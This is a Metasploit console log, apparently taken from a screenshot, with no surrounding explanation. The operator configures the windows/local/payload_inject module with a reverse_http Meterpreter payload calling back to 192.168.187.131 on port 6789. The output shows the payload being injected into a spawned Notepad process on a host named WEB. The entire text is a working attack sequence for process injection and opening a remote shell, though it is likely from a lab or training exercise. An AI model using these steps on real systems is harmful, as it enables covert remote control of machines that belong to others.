 msf5 exploit(windows/local/payload_inject) > set payload windows/meterpreter/reverse_http
payload ⇒ windows/meterpreter/reverse_http
msf5 exploit(windows/local/payload_inject) > set DisablePayloadHandler true
DisablePayloadHandler ⇒ true
msf5 exploit(windows/local/payload_inject) > set lhost 192.168.187.131
lhost ⇒ 192.168.187.131
msf5 exploit(windows/local/payload_inject) > set lport 6789
lport ⇒ 6789
msf5 exploit(windows/local/payload_inject) > set session 1
session ⇒ 1
msf5 exploit(windows/local/payload_inject) > exploit
[*] Running module against WEB
[*] Spawned Notepad process 2524
[*] Injecting payload into 2524
[*] Preparing 'windows/meterpreter/reverse_http' for PID 2524
msf5 exploit(windows/local/payload_inject) >